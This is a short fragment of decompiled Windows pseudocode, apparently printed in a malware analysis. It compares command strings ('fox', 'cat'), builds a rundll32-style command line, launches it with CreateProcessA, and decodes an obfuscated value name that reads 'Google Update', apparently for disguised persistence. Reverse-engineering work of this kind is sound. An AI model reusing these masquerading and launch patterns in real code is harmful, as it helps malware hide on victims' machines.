 169 return 0;
170 }
171 v23 = strcmp(v7, "fox")
172 if ( v23 )
173 v23 = -(v23 < 0) | 1;
176 v24 = strcmp(v7, "cat");
177 if ( v24 )
178 v24 = -(v24 < 0) | 1;
179 if ( v24 )
180 return (FILE *)1;
181 }
182 else
183 {
184 sub_403320(&DstBuf, "%s\\%s", &pszPath, v8);
185 if ( !sub_403250((int)v8, (int)&DstBuf) )
186 return 0;
187 if ( v2 )
188 sprintf_s(&CommandLine, 0x208u, "%s\\%s \"%s\",%s", &Buffer, &v40, &DstBuf, v2);
189 else
190 sprintf_s(&CommandLine, 0x208u, "%s\\%s \"%s\"", &Buffer, &v40, &DstBuf);
191 memset(&StartupInfo.lpReserved, 0, 0x40u);
192 ProcessInformation.hProcess = 0;
193 _mm_storel_epi64((__m128i *)&ProcessInformation.hThread, 0i64);
194 ProcessInformation.dwThreadId = 0;
195 StartupInfo.cb = 68;
196 CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
197 }
198 sub_401040("Lttlqj%Zuifyj", (unsigned int)&ValueName);